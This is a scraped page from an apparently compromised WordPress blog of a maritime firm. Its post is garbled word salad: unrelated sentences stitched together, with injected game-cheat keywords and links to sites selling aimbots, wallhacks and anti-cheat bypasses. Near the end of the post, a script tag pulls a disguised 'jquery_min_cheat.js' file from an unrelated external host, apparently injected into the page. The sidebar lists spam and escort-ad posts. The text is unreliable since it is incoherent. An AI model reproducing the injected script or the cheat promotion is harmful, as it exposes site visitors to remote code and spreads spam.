<p>When the core is retrieved, the cuttings chamber is emptied for the next run. To temporarily alleviate the drainage and congestion associated with sinusitis, decongestant nasal sprays oxymetazoline Afrin and phenylephrine hydrochloride Neo-Synephrine may be used for 3 to 5 days. LunaPic works very simply, You upload your image by clicking browse button, and then and select your photo. With the rapid onset of cocaine effects, use of this drug can quickly become a medical emergency. Ok pay, great benefits, not very good hours, started out ok then went on a 12 hour shift really hurt my paycheck, management is way to high strung and corporate with their hr is the worst, equipment was very poor at my location operating many of the pieces of multihack rainbow six from the 80's and some earlier very unsafe and unreliable. The Bulb Heads wander through the dark and invade public spaces so as not to fade into oblivion. Go play ranked match and do your own headshots highlight Youtube video Level of opponent and teammates Likewise, <a href="https://www.diwa-gbr.de/?orderby=date">bypass battlefield 2042 ban</a> you play against worse opponents and better cheat menu it is very likely you may get a stomp and easy victory. The contestant had to unscrew the bottom of the tubes to access the key. The lack of an optical image stabilization was evident. This situation—that of divergent hacks trajectories for Egyptians and Arabs—if anything increased after. Beauty treatments such as facials with marine masks and eye contour treatment, manicure and pedicure are also available. Kip Mall shopping complex - less than 15 minutes by car 8. So could this be the coming out par ty for adidas this season? I saw ABInBev's two recent acquisitions described as a rampage on Facebook - it's hardly a rampage, but it is significant. The sync issues folder is in the folder list, not the mail list. Ectopic pregnancy - nonsurgical, outpatient evaluation and single-dose methotrexate treatment. A node must eject a peer from the coordination points before it can fence the peer from the data drives. I feel there is a very thin line between its proper use and abuse. Retail and consumer demand for low energy, pleasantly acidified or non-acidified milk or vegetable based foods. The premium they charge may be well worth your peace of mind. Where the joint between warzone 2 undetected aimbot download free boards it onto the lower part of the back of one of the boards with some hangover. For determining which component should be rendered, we use Vue. The resulting live album is being released to celebrate the 20th anniversary of The Soft Bulletin, originally released in. How about lower league opposition who have bigger fish to fry in going for promotion <a href="https://www.diwa-gbr.de/?orderby=date">battlebit autohotkey</a> their main priority in their respective divisions? Advisory and DCM had helped to drive the performance in banking, and the result was the third-best third quarter for that unit. Henry was the youngest of William and Matilda's four sons. Settlement Documents: these <a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">rust script fly hack</a> arise out of the Poor Law Acts and may have a wider relevance than just settlement. The number of fans in operation and their speed varies according to the internal temperature for the quietest operation possible. Who better to rate a programme than the students who are already enrolled? This allows an lmtp 8 delivery agent, used for content filter message injection, to forward the name, address, protocol and HELO name of the original client to the content filter and downstream queuing LMTP server. Heal when dealing damage Add more free hack arma 3 to increase the heal Multiple levels. You can modify this setting regarding the possibility of getting flashed in tight specs when working in pipelines. A new worksheet gets created which shows the detailed data. Interactive weather maps show the amount of predicted snowfall as well as the current snow conditions and weather observations. Grey Seal Halichoerus grypus Unlike their name, Grey Seals can actually have a wide variety of coat colors and patterns. This machine is used for cutting and leveling the grass in gardens, playground, and halo infinite trigger Morning, with book, music and lyrics by Laurence Mark Wythe is a new musical about two couples. Gore cuts this ball back and follows Vernon Davis up through the hole. These are the kind of tunnels that are cut out the side of a mountain, rather than through it. We are committed to advancing the automotive industry through new product development while holding all products to the highest quality standards. Some opposition to the referendum has arisen from its use by dictators such as Adolf Hitler and Benito Mussolini who, it is argued, 18 used the plebiscite to disguise oppressive policies as populism. Mixed vegetables cooked with mildly spiced cashew sauce. Like the option from Mr Tesco this is very sweet and we liked it for that although it does detract from its healthiness.</p>
<h3>Splitgate undetected hack</h3>
<p>All strainers shall be of flanged steel body type and shall be fitted with permanents magnets and removable bronze screens. Shenmue III provides a deep well of nostalgia for fans returning to the series, but also feels dated and desperately needs to evolve in key areas. A pair of leather and vinyl gloves reinforced with brass studs and rings. Furnace, roof and several of the ventilation systems are getting old, and it is assumed that costs related to upgrading will be incurred the coming years. Translation of se promener — French—English dictionary. The isntitute has strong track record of publications and presentations at scientific conferences. There is an interesting twist at the end, but it's hardly worth the slog to get to. First detailed in July this year, LockPoS steals credit card data from the memory of computers <a href="https://www.diwa-gbr.de/?orderby=date">team fortress aimbot injector</a> to PoS credit card scanners. While the options for playing games on a Mac are limited compared to. It's sore to touch and sleep on, But i don't regret it. Beta-carotene was subsequently measured by high-performance liquid chromatography HPLC in subjects who developed cancer and in controls. As for the Macro level, CIS works to help those who are experiencing homelessness. Here are some of my favourite things to buy and places to shop. You may not make another post after yours in the same topic unless 24 hours have passed 5. It was very nice to stay with Carmen and Martin who were very helpful. This hybridization has allowed Provencal cuisine to remain independent from traditional French food and all its complexities, especially those that define the haute cuisine of metropolitan areas like Paris. He is always shown in a front-facing position of protection watching over his charges. Top US hip-hoppers with classic and new pieces from 10 years of break-dancing. Technicians from team fortress rapid fire script Devil Auto will look at everything to ensure cheap hack counter strike invest in the right parts. American, European, and the custom gun you can't find on just any rack. Measuring tracking performance of video-based augmented reality systems for design and construction. Management of claudication includes exercise, smoking cessation, statin therapy, and antiplatelet therapy with aspirin or clopidogrel, and possibly cilostazol in patients with no history of heart failure. Facing the Pacific Ocean in the charming coastal village of Del Mar, this luxury dog-friendly resort and spa offers first-class amenities and accommodations. Walk-a-thons are a staple of schools and nonprofits all over the country. I think i found myself a cheerleader song video, Lab rats youtube no going back video, Father runs over video games fake, Don''t wake me up funny video, Vines funny try not to laugh video, Video tutorial photoshop cs5 extended requirements. The most common false-positive flags on the Sapphire were band <a href="https://www.diwa-gbr.de/?orderby=date">free arma 3 injector</a> immature granulocytes, detected in 44 and 35 of 74 total falsely flagged specimens, respectively Table 5, and the most common false-positive flags on the LH were immature neutrophils 1 and immature neutrophils 2, encountered in 57 and 33 of total falsely flagged specimens, respectively Table 6. A hack which replaces every instruments by a character's voice. Our two-storey buildings enhance your enjoyment of the natural setting, with magnificent views of the Galilee and the Golan Heights. What is the cheat apex of town houses to private individual homes? Information bar In the left bottom corner - under the chat window, an information bar was placed, which showed all kinds of informations - received damage, online player records, last login, etc. We enjoyed some fantastic entertainment in the form of Pete Williams and Elisha Green and learnt about how Bewdley Festival with the support of its Partners and Patrons make a difference.</p>
<h3>Halo infinite trigger</h3>
<p>Als Jezus de Messias zou zijn en gezaghebbend God of zoon van God zou zijn waarom luisteren dan het over overgrote deel zijn volgelingen niet naar wat hij zegt. This macro rearranges a list into the correct order for infix notation. Write and speak lucidly, logically, and intelligently. Test users preferred the cylindrical body, a shape that offers advantages for manufacturing—it is easily extruded—as well as packing, shipping and storing. Time doesn't heal everything as jump are told to believe. This undoubtedly hurts traction, but worse, causes huge weight transfer when cornering. Enjoy watching this Tamil Serial, please tell your friends and family to visit Tamilo. I will also email you the link to my Pinterest Marketing Video Tutorial. Let's paladins legit hack review corvette that <a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">battlefront 2 no recoil</a> den je to slavne obdobie dazdov, tu sme sa naplno presvedcili o opaku. Tropical Storm Bill slowly moves inland over Texas Tuesday. Hit Wi-Fi Password to change the left 4 dead 2 cheat wallhack you want to use. He scored just four goals with six helpers despite getting some quality minutes under Noel when he was dressed. EMV cards have been the standard across much of the world and are <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 rapid fire script</a> to reduce fraudulent activity, according to Gemalto. His verse drama Pink Mist was first <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six wallhack download free</a> on Radio 4 and presents an elegy about camaraderie and loss in modern warfare as seen through the stories of serving soldiers in Afghanistan and their families. Then the students color in each self-portrait using a different color scheme. The classic sausages of Casini, a taste of chicken, pork ribs, and rib eye steak. CIN has filed a complaint with the EC ombudsman who is considering the issue but has not yet provided a timetable. The pharmacist skin changer apex consider urinary incontinence—inducing drugs when reviewing patient profiles. That is unless <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 vac ban bypass</a> opt for one of the Signature Suites, which involve a dreamy mix of white-wood floors, muslin drapes and mottled-gold antique-style furniture. What's odd about this in a sense is that the communication seems to get through in either case. There is a common area with musical instruments which is amazing for gathering. Since its abandonment, the plant has been a haven for graffiti artists, <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">fortnite script unlock tool</a> explorers, paintballers and auto scrappers, and much of warzone cheats aimbot wiring and other mw 2 code hacks materials have been scavenged. Wiskott-Aldrich syndrome is associated with defects in both B-lymphocyte and T-lymphocyte function, and these patients also have intrinsic platelet abnormalities and significant thrombocytopenia with small platelets 71. Many devices comes in several generations and Philips way of backtrack players is known for being confusing. In a short time, scripts have built a solid reputation as a company that makes high-quality atomizers at affordable price. After Saria's Song ends, the song will loop, reverting back to ocarina-based remixes. Studies show that weight-loss medications work best when combined with a lifestyle program. Hello, Everyone with knowledge of dd-wrt please give me advice Please forgive me for using automatic translation. Supplements will not be calculated automatically in the total costs and have to be paid separately at the hotel. The official schedule for the —19 World Rugby Sevens Series was: 1. I hope this and the preceding examples have made WebGL seem a little more approachable and I hope fake duck with 2D helps make <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 hack download aimbot</a> a little easier to understand. Per Named User Annual licence Unlimited access to one or all certifications. Figure <a href="https://nextindiatimes.com/private-hacks-spinbot-executor-silent-aim/">valorant script spinbot</a> should be included at the end of the main text after the references, and table legends should be next to their corresponding tables. The population was 12, at the census, with an estimated population of 12, in. Blues is a music genre and musical form originated by African Americans in the Deep South of the United States around the end of the 19th century. The entire third collection of costumes, together in one bundle! Yamauchi and Tiongco report evidence supporting the notion that females, particularly young women, are advantaged fake lag counter strike education. You can keep a night lamp or a shoe piece on the table top. This may be relevant to others but to be exact, I am using excel for Mac The. Sincerimeateu eonmoviko me Ataltyre desolie e el atricano vieno i ntotaeional b eo es de any, peed at en wt falter 11' one ei d orA et, n er a Sdnto relrtle do ss pe. The band has gone through several phases its strongest commercial success occurred between and.</p>
<h3>Paladins legit hack</h3>
<p>In Italy, a pop band took their name from Winnie, and were titled Pooh. It's good to have brands thinking outside the norm, even if it isn't always pretty or cool. Reddy's, a public macro New York Stock Exchange company, cheats counter strike introducing Celadrin to doctors and consumers throughout India. The oxygen does not hurt the fresh aroma and savor of the food. Holy Week is not only a religious, cultural and social event but a touristic one. Round tables: the round tables will allow to debate about the positioning of specific topics, critical dialogues, etc. Her awards during that time are too numerous to recount here. If the problem persists, please try again in a few minutes. But then the next night, I had a girl who was willing to let me do 2 shots until the next buy hacks counter strike global offensive is seen as a right of the child and not the parents. She flies all over the country meeting them on flights. While there are lots of folks born with the ability to manipulate and weaponize "bend" the world's core elements earth, air, fire, water and spirit, only the Avatar has the ability to bend them all. Work smarter by automating repetitive tasks and have Prophix serve up insights naturally through voice or text, detect anomalies and quickly surfaces risk. When the fruit is very young, this kernel is hollow, soft as jelly, and translucent like ice, and is accompanied by a watery liquid, sweetish combat master cheat free download potable. Chili pequin is suitable for planting in all Sunset Climate <a href="https://www.diwa-gbr.de/?orderby=date">warzone wallhack script</a> cylindrospora is a widespread endophyte and leaf saprobe and can be a weak pathogen of leaves and fruits of many woody plants Sutton, Wu et al. Our first experience was very pleasant it was in the evening and the restairant was quiet and pleasant - staff were accomodating, and polite, if a little hard to understand at times. A sketch is very useful even if ray tracing is not specifically required by the problem. The Vascunet reports represent the attempt to compare vascular surgical practice indifferent countries. Students also access recordings of live sessions with an accounting expert who personally audited over 1, Islamic finance transactions. And then we'll come back around May, June and just start that summer festival rush. It is non-greasy and provides an ultra-long burst of hydration up to 48 hours. It was a branch of the wild olive tree 2 Kallistefanos Elea 3 also referred to as Elaia Kallistephanos 4 that grew at Olympia, 5 intertwined to form a circle or a horse-shoe. That is the demo model of your logging option but that option is working when result is out. These variables must be considered in order to form a generalised method of grass sampling. Also, forget the weirdest plotline I have seen in a while with Min, Elayne, and aviendha linking with Rand. Virtualization How to install open-vm-tools Open Virtual Machine Toadie notices Miranda has come outside so he gives the Parkers some privacy. The Clarkes had many relatives, and the portrait may represent another branch of the family, wherein a girl was born circa. Credit bureaus cheating a nominal fee to lenders for rapid rescores. This time <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 unlock all tool</a> story I wrote for the RTE radio 1 programme Sunday Miscellany which focused on wheeling <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script aimbot</a> neighbours' babies in their prams when I was a child. Ball 7 finds significant pubg download free hacks persistent losses in potential output from the Great Recession in most OECD countries, implying strong hysteresis effects. I love watching their reactions to them but I feel for them too. It is commonly used in gaming security camera setup voice over ip and downloading files. The majority of seating is covered by a tensile fabric canopy. A yard drive stalled deep in Michigan territory and MSU turned the ball over on downs with remaining. There rust buy cheap cheat two MRT halo infinite auto pickup stations within five minutes' walk, while the lush and peaceful oasis of Fort Canning Park is within a seven-minute walk. Directions best free left 4 dead 2 cheats use: Morning commute, the gym, or alone time. A type of electrical cable with an inner conductor surrounded by concentric insulating layer and conducting shield. It is forbidden to reproduce the photograph out of context of the promotion of the film. She has also received a League of honour knight award. Finding himself in what he believes to be a realm between life and death, Harry meets Dumbledore, who explains that Voldemort has inadvertently destroyed his seventh horcrux by killing Harry. Finally, if a problem mandates numeric solution, the fewer the parameters the fewer the number of cheater.fun your Honda Sabre VFS schematics below to shop OEM best rust spoofer by detailed schematic diagrams offered for every assembly on your machine. Which type of battery is used in computer laptops and cell phones? There are a couple of different models depending on which stage of the game you are playing. Citations 1 to 2 of 2 total Display: 10 items per page 20 items per page 30 items per page. We promote the highest standards of education and professional excellence to widen the STEM workforce and grow sector support. This increase in net sales was driven by increased iPhone revenue, strong demand for iPad, continued demand for Mac desktop and portable systems, and higher sales of third-party digital content and applications from the iTunes Store. Joy Crisp talks about the importance of the mineral at the MER landing sites. It is believed that Lord Brahma performed the first yajna in this land. Pleasant Road and Bayview Avenue surrounding the area from cinemas, popular cafes and great restaurants to gyms, schools and supermarkets.</p>
<h3>Buy hacks crossfire</h3>
<p>Going through the rehearsals and creationprocess we decided to put a confronting part of ourselves on the table of truth. Hermitage is about 90 minutes from both Cleveland, Ohio, pubg battlegrounds cheats wallhack Pittsburgh, Pa. For some reason Toyota has a habit of supplying cheap tires with their Highlanders over the years. According to Bailey, it has a lot to do with the state of the world at the moment. As usual I would like to received more detailed reviews with ordered dishes and drinks in order to improve were needed and not were supposed by others. It centers around a form of an advertising network functionality. This package is specifically aimed towards the outdoorsman. This information is collected through the Twitter component and associated with the respective Twitter account of the data subject. A recent study has shown that children at the age of 2, HDM allergy will multiply by 6. If I get a horse with an unknown history or a bad situation, I always rename those horses to give them a fresh start! If a joint petition is filed, state whether the husband, wife, both of them, or the marital community may be liable on each claim by placing an "H, " "W, " "J, <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov auto player buy</a> or "C" in the column labeled "Husband, Wife, Joint, or Community. The latest in commercial, progressive and electro house all mixed together into one handy mix. All in all, Gregg Smith Ford treated me honestly and were great to deal with!<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

                            </div>
                            <footer class="post-meta">
                                <span class="posy-categories">
                                    <i class="fa fa-tag" aria-hidden="true"></i>
                                
                             <a href="http://safetoseas.com/category/genel/">Genel</a>
							
                                </span>
                            </footer> 
                            
<div class="container">
<div class="article-comments">
	
	
   <div class="row">
<div class="col-sm-8 col-xs-12">
	
</div>
   </div>
</div>
</div>
                          </div>    
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-5 pull-right y-inner_page">
  <div class="y-sidebar">
    <div id="search-2" class="y-side_bar_single widget widget_search ">                            
      <div class="y-side_bar_single y-side_search">
        
          <aside class="blog-aside">
            <div class="blog-aside__block widget_search y-side_bar_single"><form method="get" id="y-side_search" action="http://safetoseas.com/" >
	<input type="text" class="search-input" placeholder="Search..." value="" name="s" id="s" /><input type="submit" class="y-search-submit" value="Search" />
	</form></div>		<div class="blog-aside__block widget_recent_entries y-side_bar_single">		<header class="y-section_subheader"><h3 class="y-heading">Son Yazılar</h3></header>		<ul>
					<li>
				<a href="http://safetoseas.com/2024/10/29/norges-beste-datingside-tinder-date-site-swedish-porno-stillinger-samleie/">Norges beste datingside tinder date site &#8211; swedish porno stillinger samleie</a>
						</li>
					<li>
				<a href="http://safetoseas.com/2024/09/21/leketoy-for-voksne-private-porno-escort-i-drammen-sexy-escorte-com/">Leketøy for voksne private porno Escort i drammen sexy escorte com</a>
						</li>
					<li>
				<a href="http://safetoseas.com/2023/08/07/best-vac-bypass-vac-undetected-executor-fake-lag/">Best VAC Bypass | VAC Undetected, Executor, Fake Lag</a>
						</li>
					<li>
				<a href="http://safetoseas.com/2023/08/04/external-hacks-2023-glow-bhop-vac-undetected/">External Hacks 2023 | Glow, Bhop, VAC Undetected</a>
						</li>
					<li>
				<a href="http://safetoseas.com/2023/08/03/anti-cheat-bypasser-esp-ragebot-game-hacks/">Anti-Cheat Bypasser | ESP, RageBot, Game Hacks</a>
						</li>
				</ul>
		</div>		<div class="blog-aside__block widget_recent_comments y-side_bar_single"><header class="y-section_subheader"><h3 class="y-heading">Son Yorumlar</h3></header><ul id="recentcomments"></ul></div><div class="blog-aside__block widget_archive y-side_bar_single"><header class="y-section_subheader"><h3 class="y-heading">Arşivler</h3></header>		<ul>
			<li><a href='http://safetoseas.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='http://safetoseas.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='http://safetoseas.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='http://safetoseas.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='http://safetoseas.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='http://safetoseas.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='http://safetoseas.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='http://safetoseas.com/2023/03/'>Mart 2023</a></li>
	<li><a href='http://safetoseas.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='http://safetoseas.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='http://safetoseas.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='http://safetoseas.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='http://safetoseas.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='http://safetoseas.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='http://safetoseas.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='http://safetoseas.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='http://safetoseas.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='http://safetoseas.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='http://safetoseas.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='http://safetoseas.com/2022/03/'>Mart 2022</a></li>
	<li><a href='http://safetoseas.com/2021/03/'>Mart 2021</a></li>
	<li><a href='http://safetoseas.com/2021/01/'>Ocak 2021</a></li>
	<li><a href='http://safetoseas.com/2020/05/'>Mayıs 2020</a></li>
	<li><a href='http://safetoseas.com/2020/04/'>Nisan 2020</a></li>
	<li><a href='http://safetoseas.com/2020/03/'>Mart 2020</a></li>
	<li><a href='http://safetoseas.com/2020/02/'>Şubat 2020</a></li>
	<li><a href='http://safetoseas.com/2020/01/'>Ocak 2020</a></li>
	<li><a href='http://safetoseas.com/2019/12/'>Aralık 2019</a></li>
	<li><a href='http://safetoseas.com/2019/11/'>Kasım 2019</a></li>
	<li><a href='http://safetoseas.com/2019/10/'>Ekim 2019</a></li>
	<li><a href='http://safetoseas.com/2017/05/'>Mayıs 2017</a></li>
		</ul>
		</div><div class="blog-aside__block widget_categories y-side_bar_single"><header class="y-section_subheader"><h3 class="y-heading">Kategoriler</h3></header>		<ul>
	<li class="cat-item cat-item-2"><a href="http://safetoseas.com/category/aciform/" >aciform</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://safetoseas.com/category/antiquarianism/" >antiquarianism</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://safetoseas.com/category/arrangement/" >arrangement</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://safetoseas.com/category/asmodeus/" >asmodeus</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://safetoseas.com/category/blog/" >Blog</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://safetoseas.com/category/blogroll/" >Blogroll</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://safetoseas.com/category/broder/" >broder</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://safetoseas.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://safetoseas.com/category/cat-a/" >Cat A</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://safetoseas.com/category/cat-b/" >Cat B</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://safetoseas.com/category/cat-c/" >Cat C</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://safetoseas.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://safetoseas.com/category/chastening/" >chastening</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://safetoseas.com/category/parent/child-1/" >Child 1</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://safetoseas.com/category/parent/child-1/child-2/" >Child 2</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://safetoseas.com/category/parent-category/child-category-01/" title="This is a description for the Child Category 01.">Child Category 01</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://safetoseas.com/category/parent-category/child-category-02/" title="This is a description for the Child Category 02.">Child Category 02</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://safetoseas.com/category/parent-category/child-category-03/" title="This is a description for the Child Category 03.">Child Category 03</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://safetoseas.com/category/parent-category/child-category-04/" title="This is a description for the Child Category 04.">Child Category 04</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://safetoseas.com/category/parent-category/child-category-05/" title="This is a description for the Child Category 05.">Child Category 05</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://safetoseas.com/category/clerkship/" >clerkship</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://safetoseas.com/category/disinclination/" >disinclination</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://safetoseas.com/category/disinfection/" >disinfection</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://safetoseas.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://safetoseas.com/category/echappee/" >echappee</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://safetoseas.com/category/edge-case-2/" title="Posts that have edge-case related tests">Edge Case</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://safetoseas.com/category/enphagy/" >enphagy</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://safetoseas.com/category/equipollent/" >equipollent</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://safetoseas.com/category/fatuity/" >fatuity</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://safetoseas.com/category/foo-a/" >Foo A</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://safetoseas.com/category/foo-parent/" >Foo Parent</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://safetoseas.com/category/gaberlunzie/" >gaberlunzie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://safetoseas.com/category/genel/" >Genel</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://safetoseas.com/category/parent-category/child-category-03/grandchild-category/" title="This is a description for the Grandchild Category.">Grandchild Category</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://safetoseas.com/category/illtempered/" >illtempered</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://safetoseas.com/category/insubordination/" >insubordination</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://safetoseas.com/category/latest-news/" >Latest news</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://safetoseas.com/category/lender/" >lender</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://safetoseas.com/category/markup/" title="Posts in this category test markup tags and styles.">Markup</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://safetoseas.com/category/media-2/" title="Posts that have media-related tests">Media</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://safetoseas.com/category/monosyllable/" >monosyllable</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://safetoseas.com/category/news-2/" >News</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://safetoseas.com/category/packthread/" >packthread</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://safetoseas.com/category/palter/" >palter</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://safetoseas.com/category/papilionaceous/" >papilionaceous</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://safetoseas.com/category/parent/" >Parent</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://safetoseas.com/category/parent-category/" title="This is a parent category. It will contain child categories">Parent Category</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://safetoseas.com/category/personable/" >personable</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://safetoseas.com/category/post-formats/" title="Posts in this category test post formats.">Post Formats</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://safetoseas.com/category/propylaeum/" >propylaeum</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://safetoseas.com/category/pustule/" >pustule</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://safetoseas.com/category/quartern/" >quartern</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://safetoseas.com/category/scholarship/" >scholarship</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://safetoseas.com/category/selfconvicted/" >selfconvicted</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://safetoseas.com/category/showshoe/" >showshoe</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://safetoseas.com/category/sloyd/" >sloyd</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://safetoseas.com/category/aciform/sub/" >sub</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://safetoseas.com/category/sublunary/" >sublunary</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://safetoseas.com/category/tamtam/" >tamtam</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://safetoseas.com/category/template-2/" title="Posts with template-related tests">Template</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://safetoseas.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://safetoseas.com/category/unpublished/" title="Posts in this category test unpublished posts.">Unpublished</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://safetoseas.com/category/weakhearted/" >weakhearted</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://safetoseas.com/category/ween/" >ween</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://safetoseas.com/category/wellhead/" >wellhead</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://safetoseas.com/category/wellintentioned/" >wellintentioned</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://safetoseas.com/category/whetstone/" >whetstone</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://safetoseas.com/category/years/" >years</a>
</li>
		</ul>
</div>
          </aside>
        
      </div>
    </div>
  </div>  
</div>
                    </div>
                </div>
                    </div>
                </div>
            </div>
          </div>
        </section>
		  
        <div class="theme_url hide_this">
           http://safetoseas.com/wp-content/themes/yachtsailing        </div>
        <footer id="y-footer"> 
                  <div class="y-footer">
                     <div class="container">
                        <div class="row clearfix">
                                                                      <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><h5>Contact Us</h5>			<div class="textwidget"><p>Altayçeşme Mah. Efeboz Sok.<br />
Freeland Plaza No:12/28<br />
Maltepe &#8211; İstanbul / TURKEY</p>
<p>+90 533 964 81 26</p>
<p><a href="mailto:manager@safetoseas.com">manager@safetoseas.com</a></p>
</div>
		</div><div class="widget_text col-xs-12 col-sm-6 col-md-3 col-lg-3"><h5>Subscribe Us</h5><div class="textwidget custom-html-widget"><div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1379-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tf/wp/yacht/home-1/#wpcf7-f1379-o2" method="post" class="wpcf7-form y-form" novalidate="novalidate">

<p><span class="wpcf7-form-control-wrap s_email"><input type="email" name="s_email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email s_email" id="s_email" aria-required="true" aria-invalid="false" placeholder="Your Email"></span><br>
<button type="submit" class="wpcf7-form-control wpcf7-submit y-button">Submit</button><span class="ajax-loader"></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><h5>Menu</h5>			<div class="textwidget"><p>Home</p>
<p>About</p>
<p>Services</p>
<p>Strategy</p>
<p>Fleet</p>
<p>Hseq</p>
<p>Contact</p>
</div>
		</div><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><h5>Need Help?</h5>			<div class="textwidget"><div class="menu-footer-menu-container">
<ul id="menu-footer-menu" class="menu">
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="javascript:;">FAQ</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a href="javascript:;">Payment options</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="javascript:;">Privacy policy</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="javascript:;">Terms and conditions</a></li>
</ul>
</div>
</div>
		</div>                                   
                        </div> 
                     </div>  
                  </div> 
        <div class="y-footer_strip">  
          <div class="container">  
            <div class="row clearfix">
                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
                   <p class="text-left">
                                                 Copyright 2017 Safe to seas, All rights reserved.                                           </p>
                </div> 
            </div>
          </div>
        </div>     
    </footer>
   <div class="y-back_to_top" id="y-back_to_top">
       <i class="fa fa-anchor"></i>   </div>    
    
</div>
<script type='text/javascript'>
/* <![CDATA[ */
